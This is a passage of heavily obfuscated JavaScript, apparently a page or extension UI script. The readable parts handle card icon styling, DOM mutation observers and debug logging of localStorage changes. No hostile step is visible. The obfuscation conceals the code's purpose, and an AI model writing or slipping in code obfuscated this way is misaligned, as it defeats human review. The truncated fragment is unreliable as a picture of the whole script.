._0x2ec830,_0x55b859._0x13a812)],_0x55accc[_0x42ba4c(-_0x55b859._0x58b532,_0x55b859._0x3130b4,0x9a8,0x387)]):_0x4a137a[_0xea7818(0x189,0x844,_0x55b859._0x445aa4,0x4bd)](_0x65710d,_0x296491));else{if(_0x3bffeb[_0x151e23][_0xea7818(_0x55b859._0x489431,_0x55b859._0x5990b9,0x967,_0x55b859._0x34b3f9)](_0xa1f3ff))return _0x5228d5}}else return _0x409be8[_0xea7818(0xef6,0x902,0x11f4,0xc8d)]()[_0xea7818(0xc87,0xa89,_0x55b859._0x3628ac,_0x55b859._0x5adbdd)](GsECNS[_0xea7818(_0x55b859._0x5eb850,0xaab,_0x55b859._0x166e4d,0xe0b)])['toString']()[_0x42ba4c(_0x55b859._0xb47bfe,0x612,0x844,_0x55b859._0x2bd328)+'r'](_0x42d4c1)[_0x42ba4c(0x60e,0xa96,_0x55b859._0x86c5d,0x8be)](_0x42ba4c(0x112,_0x55b859._0x3115e9,_0x55b859._0x43ea1e,0x599)+'+$')})};_0x21ba07();const _0x5d2e40=new MutationObserver(()=>{const _0x464031={_0x5ef9fb:0x43f,_0x5e042a:0x102},_0x13eaf4={};function _0xcee4a2(_0x1bd69c,_0x22ab3f,_0x4a3967,_0x1f3f9c){return _0x1ce4b2(_0x4a3967-0x236,_0x22ab3f-0xcb,_0x4a3967-0x10c,_0x1f3f9c)}_0x13eaf4[_0xe3e24a(0xfa6,_0x2681a8._0x526579,0xf9e,0x6e9)]=_0x13cc3c[_0xcee4a2(0x172,0x596,0x4ca,0x322)],_0x13eaf4[_0xe3e24a(_0x2681a8._0x267571,0x481,_0x2681a8._0x2103d1,_0x2681a8._0x3ecac5)]=_0x13cc3c[_0xe3e24a(_0x2681a8._0x330ed3,_0x2681a8._0x226c67,-_0x2681a8._0x5b1fd9,_0x2681a8._0x18542a)];function _0xe3e24a(_0x44701e,_0x18f250,_0x3a191b,_0x1e40b6){return _0x3d1e6c(_0x44701e,_0x18f250-_0x464031._0x5ef9fb,_0x3a191b-_0x464031._0x5e042a,_0x1e40b6-0x1bc)}const _0x501872=_0x13eaf4;if(_0x13cc3c.qrDit!==_0x13cc3c.eiZdp)_0x21ba07();else{const _0x3506bb=_0x501872.pDaMk[_0xe3e24a(_0x2681a8._0x3f4d79,0x646,0xc23,_0x2681a8._0x3e0253)]('|');let _0x2f32ac=0x2e2*-0xc+0xfcf+0x12c9;while(!![]){switch(_0x3506bb[_0x2f32ac++]){case'0':_0x4e58db[_0xcee4a2(0x5f0,_0x2681a8._0x1d36db,0x700,_0x2681a8._0x31048b)]['cardIconOf'+_0xcee4a2(_0x2681a8._0x1c0a57,_0x2681a8._0x157cdd,_0x2681a8._0xa0ffe3,0xf11)]=_0x178220[_0xcee4a2(_0x2681a8._0x2b5fb0,_0x2681a8._0x448994,0xe49,0xc33)+_0xe3e24a(_0x2681a8._0x4c207c,_0x2681a8._0x42653c,_0x2681a8._0x5690ba,0x128f)]||'10';continue;case'1':_0x1ffe34.dataset[_0xcee4a2(_0x2681a8._0xb02ecb,_0x2681a8._0x3a9dab,0xad7,0x9e6)+_0xcee4a2(_0x2681a8._0x6d9e14,_0x2681a8._0x10114c,_0x2681a8._0x10b3cf,_0x2681a8._0x56fb94)]=_0x501872[_0xe3e24a(_0x2681a8._0x50d7e6,0x481,-0xfa,-_0x2681a8._0x3fb336)];continue;case'2':_0x2f546a[_0xe3e24a(0x830,_0x2681a8._0x5b90c1,_0x2681a8._0x4962e7,0x974)][_0xcee4a2(-0xe,-0x21,0x529,_0x2681a8._0x367ac2)+_0xcee4a2(_0x2681a8._0x4ea57d,0x836,0xba2,_0x2681a8._0x3388ad)]=_0x10febb[_0xcee4a2(_0x2681a8._0x80f9c2,-0x9f,0x529,_0x2681a8._0x4d6bb8)+_0xe3e24a(_0x2681a8._0x172c53,_0x2681a8._0x1e10ec,_0x2681a8._0x46d4c8,_0x2681a8._0x4fdb26)]||'12';continue;case'3':_0x3ee516[_0xcee4a2(0x2e7,_0x2681a8._0x37f600,0x700,0xaf9)][_0xcee4a2(_0x2681a8._0x235c97,0x1121,_0x2681a8._0x156d9f,0x11fc)+_0xe3e24a(0xad3,_0x2681a8._0x2575aa,_0x2681a8._0x52f318,0x148b)+'n']=_0x63db99[_0xe3e24a(_0x2681a8._0x3d7e91,0x10a0,_0x2681a8._0x3e6c03,0x1522)+'rticalAlig'+'n']||_0xe3e24a(0xd3c,_0x2681a8._0x245a57,_0x2681a8._0x475c29,_0x2681a8._0x4c44bc);continue;case'4':_0x461f6a[_0xcee4a2(_0x2681a8._0x858c62,0x3c5,0x700,_0x2681a8._0x18d217)][_0xcee4a2(0x30f,0x8a0,_0x2681a8._0x4a2954,_0x2681a8._0x5121c3)+_0xe3e24a(0xb36,0x5cf,0xb56,0x534)]=_0x35a01c['cardIconPo'+_0xcee4a2(_0x2681a8._0x57b24b,0x23,_0x2681a8._0x32f2f6,_0x2681a8._0x13cbaf)]||_0xcee4a2(0x79d,_0x2681a8._0xf607b9,0xa86,_0x2681a8._0x44b24c);continue;case'5':_0xdd50d4[_0xcee4a2(_0x2681a8._0x432e22,0x6fc,_0x2681a8._0x3ca8ca,0x99a)][_0xcee4a2(_0x2681a8._0x1fd3a8,_0x2681a8._0xbe507c,_0x2681a8._0x4266b7,0x65f)+_0xe3e24a(_0x2681a8._0x1e3934,_0x2681a8._0x1947c1,0x7d9,_0x2681a8._0x3ddc8d)]=_0x543bdd['cardDefaul'+'tIcon']||'';continue;case'6':_0x12e733[_0xe3e24a(0x6fb,0x879,_0x2681a8._0x3fddb2,_0x2681a8._0x35f955)][_0xcee4a2(_0x2681a8._0xda8298,0x499,_0x2681a8._0x14f860,-_0x2681a8._0x57b750)+'ze']=_0x512072[_0xe3e24a(0x3d,0x5b7,0x328,0x265)+'ze']||'20';continue}break}}}),_0x529737={};_0x529737[_0x1ce4b2(0x40b,0x4e5,_0x37e15b._0x3303a1,-_0x37e15b._0x250fba)]=!![],_0x529737[_0x1ce4b2(_0x37e15b._0x3c1a94,0xabf,_0x37e15b._0x2118f6,0x1069)]=!![],_0x5d2e40[_0x1ce4b2(_0x37e15b._0xe1278c,_0x37e15b._0x257916,0x839,0xaf7)](document[_0x1ce4b2(0x43c,0x8b3,_0x37e15b._0x4fa600,-0x61)],_0x529737),window[_0x3d1e6c(_0x37e15b._0x59313f,_0x37e15b._0x1a8030,-_0x37e15b._0x32bf18,_0x37e15b._0x52701a)+_0x1ce4b2(0x7b7,_0x37e15b._0x49a169,0x693,0x9c4)](_0x3d1e6c(_0x37e15b._0x31e467,0x5e3,0x519,0x82b),_0xf98f26=>{const _0x3e9388={_0x2a2bc8:0x404,_0x52291b:0x2e3},_0x16653c={_0x42232e:0xd,_0x4a306c:0x192};function _0x6c1ca0(_0x2b862e,_0x5eb26f,_0x537246,_0x3ddb86){return _0x1ce4b2(_0x537246-_0x16653c._0x42232e,_0x5eb26f-0x165,_0x537246-_0x16653c._0x4a306c,_0x3ddb86)}const _0x401fb3={'bhilw':function(_0xa8285f,_0x5a102){return _0x50c6e4.aLhNG(_0xa8285f,_0x5a102)},'NJzVn':function(_0x47529b,_0x5bf3c5){function _0x30deb5(_0x558749,_0x452c9d,_0x5ee5d3,_0x12f098){return _0x5f49(_0x12f098- -0x2d8,_0x452c9d)}return _0x50c6e4[_0x30deb5(_0x3e9388._0x2a2bc8,-0x368,0x1f3,_0x3e9388._0x52291b)](_0x47529b,_0x5bf3c5)},'gczrr':_0x50c6e4[_0x6c1ca0(0x46e,-_0x2c8080._0x5718d5,_0x2c8080._0x17803e,-0x2e0)],'qoKkP':function(_0x621474,_0x234144){return _0x50c6e4.azVqK(_0x621474,_0x234144)}};function _0x368238(_0x279892,_0x4af1a1,_0x3e7073,_0x1a42d6){return _0x3d1e6c(_0x3e7073,_0x4af1a1-_0x177c6a._0x94422b,_0x3e7073-_0x177c6a._0x5407c1,_0x1a42d6-0xa5)}if(_0x50c6e4[_0x6c1ca0(0xabe,0xcdc,_0x2c8080._0x4e5e07,_0x2c8080._0x476c50)]!==_0x50c6e4[_0x6c1ca0(0x901,0xf14,_0x2c8080._0x249c27,0x8ec)])return _0x401fb3[_0x368238(_0x2c8080._0x21fdd3,0xb1b,_0x2c8080._0xad4b1f,0xc4b)](_0x401fb3[_0x6c1ca0(0x464,_0x2c8080._0x1014a5,_0x2c8080._0x17db46,_0x2c8080._0x350d3a)](_0xb796d2,_0x401fb3[_0x6c1ca0(_0x2c8080._0x208d23,-_0x2c8080._0x419b89,0x2e6,0xae)]),_0x34148c);else{if(_0xf98f26[_0x368238(0xdc2,_0x2c8080._0x301427,0x743,0xbec)]&&_0xf98f26[_0x6c1ca0(0x702,_0x2c8080._0x28e39c,_0x2c8080._0x1c8cb2,_0x2c8080._0x40447e)]!==_0x50c6e4[_0x6c1ca0(_0x2c8080._0x79a7a2,_0x2c8080._0x58e757,_0x2c8080._0xb2e211,0x645)]&&!_0xf98f26[_0x368238(0x7bb,0x7dd,_0x2c8080._0x247c51,_0x2c8080._0x339ba2)][_0x6c1ca0(_0x2c8080._0x274f95,0x99d,_0x2c8080._0x5a49e9,0x9e8)](_0x50c6e4.UhYdg)){if(_0x176017[_0x368238(_0x2c8080._0x3a9dba,0xd53,_0x2c8080._0x301427,_0x2c8080._0x545764)]){if(_0x50c6e4[_0x6c1ca0(0x296,0x5e4,0x31a,0x53b)](_0x50c6e4[_0x368238(0x22b,_0x2c8080._0x4dce61,0x559,_0x2c8080._0xd24727)],_0x50c6e4[_0x6c1ca0(0xb88,0x42,_0x2c8080._0x24fc8b,0xe6)]))return _0x401fb3[_0x368238(0x1bf,_0x2c8080._0x456a21,0x26c,0x5d2)](_0x401fb3[_0x6c1ca0(0x10c7,_0x2c8080._0x443c26,_0x2c8080._0x47f5b9,_0x2c8080._0x2cf10e)](_0xca0098,_0x401fb3.gczrr),_0x2aa44e);else console[_0x368238(_0x2c8080._0x99af38,_0x2c8080._0x309ade,-_0x2c8080._0x535fdc,_0x2c8080._0x589638)](_0x50c6e4[_0x368238(0x550,0xfa,_0x2c8080._0x38b5b4,-0x4a9)],_0xf98f26[_0x368238(0xa2a,0x7dd,_0x2c8080._0x1c0a23,0x1c1)],'=',_0xf98f26[_0x6c1ca0(0xe07,0xe95,0xcff,_0x2c8080._0x5a4699)])}_0x50c6e4[_0x368238(_0x2c8080._0xabf50a,0x92d,0x91d,0x858)](_0x302b32)}}})}}function _0x286a7b(_0x7d7347){const _0x315265={_0x2af574:0x286,_0x2d534a:0x121,_0x255633:0x1a0};function _0x71c871(_0x29f7c5,_0x159bf9,_0x360b26,_0x2d71c4){return _0x43f984(_0x29f7c5,_0x360b26-_0x315265._0x2af574,_0x360b26-_0x315265._0x2d534a,_0x2d71c4-_0x315265._0x255633)}const _0x190f41={'CRkZa':_0x50c6e4[_0x51c6ab(0x253,_0x4418da._0x124c11,0x22f,-0x55)],'eINGW':function(_0x1bf1f4){return _0x1bf1f4()}};function _0x51c6ab(_0x54d359,_0x521ab7,_0x579746,_0x210a16){return _0x43f984(_0x54d359,_0x579746-0x3e7,_0x579746-0x177,_0x210a16-0x120)}_0x71c871(_0x4418da._0x3e6f08,0x9c5,_0x4418da._0x5eb4ec,0xdd5)!==_0x51c6ab(_0x4418da._0xb21ccb,0xf3e,_0x4418da._0x3cca52,0xeab)?_0x50c6e4[_0x71c871(_0x4418da._0x498cf9,_0x4418da._0x26b6e6,0x54b,_0x4418da._0x4b69f9)](document.readyState,_0x50c6e4[_0x71c871(_0x4418da._0x43955c,_0x4418da._0xa2f110,_0x4418da._0x2631fa,_0x4418da._0x2e4bbc)])?_0x50c6e4[_0x51c6ab(-0x196,0x8d9,_0x4418da._0x3988a8,-0xe7)](_0x50c6e4[_0x51c6ab(_0x4418da._0x27cf73,0x748,_0x4418da._0x304c32,0x935)],_0x50c6e4[_0x71c871(-0x14a,_0x4418da._0x323b83,0x439,-0x1d8)])?document[_0x51c6ab(_0x4418da._0x2121e3,-0x77,0x4f3,_0x4418da._0x5052b5)+_0x71c871(_0x4418da._0x1da058,0x1fe,_0x4418da._0x13a69f,_0x4418da._0x3dbaac)](_0x50c6e4[_0x51c6ab(0x9fb,0x11e,0x679,_0x4418da._0x4115b3)],_0x7d7347):(_0x5b8a20.debugMode&&_0x19cdd6[_0x51c6ab(-_0x4418da._0x201a94,0xaba,_0x4418da._0xa4b8f7,_0x4418da._0x52eb71)](_0x190f41[_0x51c6ab(_0x4418da._0x5dfa20,_0x4418da._0x1dc586,_0x4418da._0x34f3b9,0x1173)],_0x487840[_0x71c871(_0x4418da._0x2a6ce5,0xb4c,0x7b1,0xd96)],'=',_0x5b3835.newValue),_0x190f41.eINGW(_0x5773dd)):_0x50c6e4.HeigM!==_0x50c6e4[_0x71c871(_0x4418da._0x5df66a,0xd18,_0x4418da._0x1bfd04,_0x4418da._0x2aa39c)]?_0x50c6e4[_0x51c6ab(0x99e,_0x4418da._0x40f500,_0x4418da._0x1d52df,0xd9f)](_0x7d7347):_0x79d96c[_0x71c871(0x4db,_0x4418da._0xa181f3,_0x4418da._0x47545d,_0x4418da._0x475c31)]&&_0x50c6e4.OgPXL(_0x419f6b[_0x51c6ab(_0x4418da._0x3f9ecf,0xab0,0x912,_0x4418da._0x1077f3)],_0x50c6e4.jIBQr)&&!_0x46d2a2.key[_0x51c6ab(_0x4418da._0x4a8774,_0x4418da._0x5ad7b8,0x67d,0x897)](_0x50c6e4.UhYdg)&&(_0x6fd39f[_0x51c6ab(_0x4418da._0x3f100a,_0x4418da._0x5a94fb,0xe88,0xf8b)]&&_0x33e73e[_0x71c871(0x212,0x63b,_0x4418da._0x529c6b,0x7cf)](_0x71c871(_0x4418da._0x34625f,0x708,0x8f8,0xa23)+'\x20localStor'+'age\x20change'+'d:',_0x2b2f40[_0x71c871(0xac6,0x718,0x7b1,_0x4418da._0x49c7d2)],'=',_0x122a84[_0x71c871(0x129c,_0x4418da._0x536834,_0x4418da._0x18455c,_0x4418da._0x40920f)]),_0x50c6e4.xKLSF(_0x10e959)):_0x7447c8[_0x51c6ab(0x8af,-0xdb,_0x4418da._0x45eb15,0x64d)+_0x71c871(_0x4418da._0x553b29,_0x4418da._0x4c48c3,_0x4418da._0x309800,-_0x4418da._0x1926dd)]()}function _0x210a5e(_0x4bc35a){const _0x2abe81={_0x18083f:0xabc,_0x417bc9:0xc42,_0x35be3b:0x79c,_0x289d9:0x45f,_0x3a5b38:0xe38,_0x27e63a:0xc70,_0x4a0d6f:0x715,_0x219904:0x6ca,_0x3b54e3:0xa0a,_0x47e162:0xd60,_0x542013:0x6cc,_0x5632bc:0x432,_0x4d5b1c:0x6dd,_0x41bac7:0x181,_0x1da189:0xe3,_0x20fe2f:0x120,_0x2fb665:0x7aa,_0x3f4c95:0x47e,_0x50b785:0x997,_0x117d20:0xd4a,_0x1017e9:0x18d},_0x308548={_0x20fa3e:0xa2e},_0xb0b2b={_0x3928c0:0x85c,_0x1c4dcf:0x422,_0x21c78e:0xa},_0x1298bc={_0x233709:0x2a9},_0x524e9d={_0x49d520:0x5c4,_0x25ba8e:0x1f0,_0x555e14:0x63d},_0x5e9f38={_0x3fe09f:0x4f,_0x168d1d:0x4a,_0x1909b4:0x1ba};function _0xed077(_0x4b524a,_0x4f0ffb,_0x1ae6ab,_0x455c1c){return _0x361eb8(_0x455c1c,_0x4f0ffb-_0x5e9f38._0x3fe09f,_0x4f0ffb-_0x5e9f38._0x168d1d,_0x455c1c-_0x5e9f38._0x1909b4)}const _0x1a319c={'IXauM':function(_0x24394b,_0x46c596){function _0x15585f(_0x153b81,_0x9b7296,_0x1bd216,_0x1f0770){return _0x5f49(_0x9b7296-0xd9,_0x153b81)}return _0x50c6e4[_0x15585f(0x115,_0x524e9d._0x49d520,_0x524e9d._0x25ba8e,_0x524e9d._0x555e14)](_0x24394b,_0x46c596)},'VsxZZ':function(_0x4f2946,_0x41e28c){return _0x50c6e4.udtOm(_0x4f2946,_0x41e28c)},'CEtSp':_0x50c6e4.bzFVf,'Wjhev':function(_0x4be9bb,_0x19aab4){function _0x5accc5(_0x34bbd2,_0x1b38f2,_0x351a31,_0x312c5b){return _0x5f49(_0x351a31- -_0x1298bc._0x233709,_0x34bbd2)}return _0x50c6e4[_0x5accc5(_0xb0b2b._0x3928c0,0x415,_0xb0b2b._0x1c4dcf,-_0xb0b2b._0x21c78e)](_0x4be9bb,_0x19aab4)},'ycPtE':_0x50c6e4.KqNQx,'DLqMf':function(_0x597509){return _0x50c6e4.COcRM(_0x597509)},'TnWIb':_0x50c6e4[_0x3a70bf(0x354,-_0x14cf2b._0x5876a4,0x552,0x2d)]};function _0x3a70bf(_0x2e0f36,_0x4edd1d,_0x5c43c9,_0x205da0){return _0x43f984(_0x4edd1d,_0x2e0f36- -0xa8,_0x5c43c9-0x16a,_0x205da0-0xf2)}if(_0x50c6e4[_0x3a70bf(0x4ea,_0x14cf2b._0x78a612,_0x14cf2b._0x386d86,_0x14cf2b._0x1ffce3)](_0x3a70bf(_0x14cf2b._0x5de2c2,-_0x14cf2b._0x56c907,_0x14cf2b._0x4052b8,0xb7),_0xed077(_0x14cf2b._0x56c0a3,0x813,0x97b,_0x14cf2b._0x332744))){if(document[_0xed077(0x961,_0x14cf2b._0xe09917,0xab,_0x14cf2b._0x68afb0)]){if(_0x50c6e4.CVDxX(_0x50c6e4[_0x3a70bf(0xb6,-_0x14cf2b._0x18e5fb,_0x14cf2b._0x7dc741,-_0x14cf2b._0x49ee3c)],_0x50c6e4[_0x3a70bf(_0x14cf2b._0x33cd0c,0x60e,0x254,-_0x14cf2b._0x343ef9)])){const _0xceea1e=_0x383fff[_0xed077(0x8f6,0x936,_0x14cf2b._0x568d50,_0x14cf2b._0x5b4702)][_0xed077(0x48c,0x26b,0x31a,_0x14cf2b._0x207c64)](0x14*-0x109+-0x3*0x5a9+0x25b0);if(_0x1a319c[_0x3a70bf(-_0x14cf2b._0x57ce22,-0x3a4,-_0x14cf2b._0x4fe8a3,0x347)](_0xeb4d93.id,_0xceea1e))return _0x3f6ce9[_0xed077(0x759,0x81d,_0x14cf2b._0x117022,_0x14cf2b._0x33db8e)]}else _0x50c6e4.xKLSF(_0x4bc35a)}else{if(_0x50c6e4[_0x3a70bf(-0x1cc,-_0x14cf2b._0x174c35,-0x11e,-_0x14cf2b._0x2df08f)](_0xed077(0x135f,_0x14cf2b._0x96800a,0x1078,0xfba),_0x50c6e4[_0x3a70bf(0xbd,0x65,0x213,-0x2a7)])){const _0x8075f4=new MutationObserver(()=>{const _0x4a716b={_0x4f17d6:0x56},_0x543049={_0x3f5a0f:0x1ce,_0x502f99:0x5a},_0x5f4919={'uMAZa':function(_0x4488af,_0x86c4e5){const _0x68fe26={_0x2a47d8:0x15a};function _0x1531db(_0x5986b8,_0x594ead,_0x1739b8,_0x26af68){return _0x5f49(_0x1739b8-_0x68fe26._0x2a47d8,_0x26af68)}return _0x1a319c[_0x1531db(0xfa,_0x308548._0x20fa3e,0x411,0x728)](_0x4488af,_0x86c4e5)},'Vitjr':_0x1a319c[_0x4ab3ba(0xa53,_0x2abe81._0x18083f,0xbba,0x981)]};function _0x3e0b5e(_0xb85c90,_0xcb92bf,_0x2a609f,_0x3ce960){return _0xed077(_0xb85c90-_0x543049._0x3f5a0f,_0x3ce960-_0x543049._0x502f99,_0x2a609f-0x5b,_0x2a609f)}function _0x4ab3ba(_0x4aa253,_0x59fff1,_0x3b616e,_0x4feb9c){return _0x3a70bf(_0x59fff1-0x3a2,_0x4aa253,_0x3b616e-0x182,_0x4feb9c-_0x4a716b._0x4f17d6)}_0x1a319c.Wjhev(_0x3e0b5e(_0x2abe81._0x417bc9,0xfa8,0xde1,0x9dd),_0x1a319c[_0x3e0b5e(0x14e,_0x2abe81._0x35be3b,0xa6c,_0x2abe81._0x289d9)])?_0x22f962=_0x5f4919[_0x4ab3ba(_0x2abe81._0x3a5b38,_0x2abe81._0x27e63a,_0x2abe81._0x4a0d6f,_0x2abe81._0x219904)](_0x4ab3ba(_0x2abe81._0x3b54e3,_0x2abe81._0x47e162,0x1352,0x8c7)+_0x482752,_0x5f4919[_0x3e0b5e(_0x2abe81._0x542013,-_0x2abe81._0x5632bc,_0x2abe81._0x4d5b1c,_0x2abe81._0x41bac7)]):document[_0x3e0b5e(_0x2abe81._0x1da189,-_0x2abe81._0x20fe2f,_0x2abe81._0x2fb665,_0x2abe81._0x3f4c95)]&&(_0x8075f4[_0x4ab3ba(_0x2abe81._0x50b785,_0x2abe81._0x117d20,0xfad,0x11ac)](),_0x1a319c[_0x3e0b5e(_0x2abe81._0x1017e9,0x7fd,0x44e,0x7a8)](_0x4bc35a))}),_0x4a5aa5={};_0x4a5aa5[_0x3a70bf(0x59,-0x12,_0x14cf2b._0x411c68,0x422)]=!![],_0x8075f4[_0x3a70bf(_0x14cf2b._0x5a77e1,_0x14cf2b._0x4e8ddd,_0x14cf2b._0x58ff39,-_0x14cf2b._0x3f86ff)](document[_0x3a70bf(0x444,0x737,_0x14cf2b._0x1cba8e,_0x14cf2b._0x47e74e)+_0x3a70bf(_0x14cf2b._0x5681df,0xac0,_0x14cf2b._0x5619db,_0x14cf2b._0x317626)],_0x4a5aa5)}else{_0x101bf7.debugMode&&_0x3a657c[_0xed077(-0x150,0x487,0x843,0x8b3)](_0x1a319c[_0x3a70bf(-_0x14cf2b._0x58ff39,-0x13a,-_0x14cf2b._0x4a9beb,-_0x14cf2b._0xf5c634)]);return}}}else _0x1fa22b.log(_0x50c6e4[_0xed077(-0xb9,0x2d9,0x23,_0x14cf2b._0x11c6c3)],_0x50c6e4[_0x3a70bf(_0x14cf2b._0x387c5e,-_0x14cf2b._0xadabf1,_0x14cf2b._0x476de6,_0x14cf2b._0x56296d)](_0x29a455,'px'))}function _0x11d06c(){const _0x19444a={_0x1433e3:0x3d0,_0x289694:0x30c},_0x27d513={_0xe9f0b6:0xac9},_0x5470e0={_0xa8e794:0x251,_0x435b41:0x9b,_0x56ebe8:0x3b9},_0x38481a={_0x5cfd53:0x31,_0x42f7f8:0x46e},_0x3a1c4b={_0x3c20dc:0x1a5,_0x35bc32:0x83e,_0x5b3d6a:0x542},_0x4534b9={_0x7abb32:0x8b},_0x585c23={_0x44c9b9:0x438,_0x258fe8:0x170},_0x1354a3={_0x59e4f8:0x4db,_0x246e4e:0x56e,_0x172bc7:0x524},_0x1a57aa={_0x131002:0x21},_0x445433={_0x335aba:0x7ef,_0x7a18da:0x6a4},_0xf6515b={_0x23b8fb:0x22,_0x2bdee3:0x10a},_0x24b459={_0x2f7d15:0x271,_0x4d6b15:0x19,_0x182fbd:0x614},_0x1b8701={_0x32f49e:0x4af,_0x5d057b:0x14c},_0xbae924={_0xd6dd68:0x11a,_0x24bbee:0x2d},_0x2ae740={_0x338782:0x638,_0x4f4f5c:0x719},_0x2c6200={_0x3d4cea:0x4be},_0x49b96c={_0x1bad50:0x16f},_0x37c85b={'oXlje':'!important','LVQYD':'\x20!importan'+'t;','mPKej':function(_0x4cccc1){function _0x2684aa(_0x36421a,_0x3ea671,_0x44a646,_0x2b7905){return _0x5f49(_0x2b7905-_0x49b96c._0x1bad50,_0x36421a)}return _0x50c6e4[_0x2684aa(_0x7e302._0x59a900,_0x7e302._0x2a6f7a,_0x7e302._0x3c79bf,_0x7e302._0x438ba6)](_0x4cccc1)},'vkBCa':'\x20id=\x22exp\x22','sFJuA':function(_0x584449,_0x3a4a51){function _0x51042d(_0x43fec2,_0x9404bd,_0x459ecb,_0x52e5f1){return _0x5f49(_0x459ecb- -0x11f,_0x43fec2)}return _0x50c6e4[_0x51042d(-0x327,_0x2c6200._0x3d4cea,0x277,0x3c2)](_0x584449,_0x3a4a51)},'DWfoe':function(_0x3fa537,_0x5836b7,_0x3f3f93){function _0x50e774(_0x54a780,_0x3b3793,_0x2265b4,_0x26e138){return _0x5f49(_0x3b3793-0x38e,_0x2265b4)}return _0x50c6e4[_0x50e774(_0x2ae740._0x338782,0x5f0,-0x60,_0x2ae740._0x4f4f5c)](_0x3fa537,_0x5836b7,_0x3f3f93)},'pGlcU':function(_0x571c4f,_0x2314e5){return _0x50c6e4.ayMDY(_0x571c4f,_0x2314e5)},'VzBjy':_0xcdc5d5(_0x46aa25._0x38cccb,_0x46aa25._0x42aaf8,_0x46aa25._0x5edae8,0x4af),'QSJYV':_0x50c6e4.UvOwf,'SyMUz':'[POPUP]\x20Fo'+_0xcdc5d5(_0x46aa25._0xa1c791,_0x46aa25._0x49936f,0xea2,_0x46aa25._0x389020)+_0x1b8730(_0x46aa25._0x14ffbb,0x930,0xbca,0x93f)+_0xcdc5d5(0xb8f,_0x46aa25._0x511199,0x587,_0x46aa25._0x11529c),'aSkCe':_0x50c6e4[_0x1b8730(0x838,_0x46aa25._0x488472,0x936,0x3d1)],'StYTb':function(_0x15dd3c,_0x494e80){const _0x3fe5e7={_0x3fd33a:0x411,_0x4f179f:0x1c0};function _0x787dcb(_0x45ed6d,_0x3f1641,_0x302c21,_0x4efe35){return _0xcdc5d5(_0x302c21,_0x4efe35- -_0x3fe5e7._0x3fd33a,_0x302c21-0x14c,_0x4efe35-_0x3fe5e7._0x4f179f)}return _0x50c6e4[_0x787dcb(0x88d,0xaf,0x98,0x6de)](_0x15dd3c,_0x494e80)},'bSgQx':function(_0x5d1ac9,_0x4c5d3e){return _0x5d1ac9!==_0x4c5d3e},'oiwgY':_0x50c6e4.hnSyH,'IRXtr':function(_0x208083){const _0x4de58e={_0xc93bff:0x163,_0x2b8189:0xe,_0x2e8a1d:0x1c};function _0x18c436(_0xf1cf73,_0x3507ce,_0x18b210,_0x417848){return _0xcdc5d5(_0x3507ce,_0x417848- -_0x4de58e._0xc93bff,_0x18b210-_0x4de58e._0x2b8189,_0x417848-_0x4de58e._0x2e8a1d)}return _0x50c6e4[_0x18c436(0x7e1,_0x5b52af._0x1231e2,0x236,_0x5b52af._0x4d21af)](_0x208083)},'OpCHD':_0x50c6e4[_0xcdc5d5(_0x46aa25._0x1d9c9e,_0x46aa25._0x508459,_0x46aa25._0x1413ff,_0x46aa25._0x5777e5)],'snoxv':_0x50c6e4.xUeOm,'AeMOq':_0x50c6e4.ISVbZ,'eRpVZ':_0x50c6e4[_0x1b8730(0x14f,0x487,_0x46aa25._0x5ab993,0xafd)],'ikYwC':function(_0x174844,_0x14109b){return _0x174844===_0x14109b},'vxLUi':_0x1b8730(0x8c4,_0x46aa25._0x5c8767,0x866,_0x46aa25._0x4ac9b4),'UPaQK':function(_0x181fe2){const _0x96e26e={_0x4f4831:0x5c};function _0x3c0333(_0x4ddd59,_0x507053,_0x161da1,_0x1c1db6){return _0xcdc5d5(_0x507053,_0x4ddd59- -0x9c,_0x161da1-0x12c,_0x1c1db6-_0x96e26e._0x4f4831)}return _0x50c6e4[_0x3c0333(0x615,0x4d5,0x989,0x89d)](_0x181fe2)},'teLzt':_0x50c6e4[_0x1b8730(-_0x46aa25._0x31e14e,0x23a,0x221,_0x46aa25._0x17e7f9)],'HAeYM':function(_0x3f3f25){function _0x433b97(_0x138c45,_0x17db1b,_0x423a83,_0x17478e){return _0x1b8730(_0x138c45-_0xbae924._0xd6dd68,_0x17db1b-0x1db,_0x138c45,_0x17478e-_0xbae924._0x24bbee)}return _0x50c6e4[_0x433b97(0x45b,_0x1b8701._0x32f49e,_0x1b8701._0x5d057b,0x1b9)](_0x3f3f25)},'JVUvr':function(_0x45561f,_0x4cd7b3){return _0x45561f>_0x4cd7b3},'MZKUm':function(_0xf9ae53,_0x22e9ed){return _0xf9ae53===_0x22e9ed},'IVOzq':_0x50c6e4[_0x1b8730(_0x46aa25._0x3de23c,0x922,0xdb4,0xe1b)],'NTwsu':function(_0x50846a,_0x2c2019,_0x529e8d){const _0x39696e={_0x532fd8:0x4ab,_0x518b80:0x16f,_0x27614:0xa3};function _0x255363(_0x40c1d6,_0x586609,_0x276dbf,_0x1f3128){return _0xcdc5d5(_0x40c1d6,_0x1f3128- -_0x39696e._0x532fd8,_0x276dbf-_0x39696e._0x518b80,_0x1f3128-_0x39696e._0x27614)}return _0x50c6e4[_0x255363(_0x24b459._0x2f7d15,-_0x24b459._0x4d6b15,0x70e,_0x24b459._0x182fbd)](_0x50846a,_0x2c2019,_0x529e8d)},'SisBW':function(_0x55260d,_0x1f8246,_0xe0e2df){return _0x50c6e4.doWst(_0x55260d,_0x1f8246,_0xe0e2df)},'Jyfyj':_0x50c6e4[_0x1b8730(_0x46aa25._0xb76cc7,_0x46aa25._0x3fdc8b,_0x46aa25._0x3a776d,0x7de)],'ZAgXH':function(_0x30ca6e){const _0x5da46d={_0x367227:0x699};function _0x2f3f52(_0x19db61,_0x2889dd,_0x1ff45f,_0xe215c1){return _0xcdc5d5(_0xe215c1,_0x19db61- -_0x5da46d._0x367227,_0x1ff45f-0x16b,_0xe215c1-0x187)}return _0x50c6e4[_0x2f3f52(0x366,-_0x4700ea._0x5c0490,_0x4700ea._0x55c004,0x636)](_0x30ca6e)},'woabe':function(_0x2fba18,_0x2c5b69){return _0x2fba18!==_0x2c5b69},'dmOiy':_0xcdc5d5(_0x46aa25._0x74edf9,0xf55,_0x46aa25._0xb60708,_0x46aa25._0x3bf8c4),'InjDv':_0x50c6e4[_0x1b8730(0xc7d,0xacb,_0x46aa25._0x4a8601,0xea6)],'AjeVD':_0x50c6e4[_0xcdc5d5(0x6a2,0xa5c,0xb27,0xd9f)],'bYxMT':function(_0x5d20a4,_0x7e1939){function _0x4a83a3(_0x1acf44,_0x421ede,_0x412e8e,_0x306b2a){return _0xcdc5d5(_0x1acf44,_0x421ede- 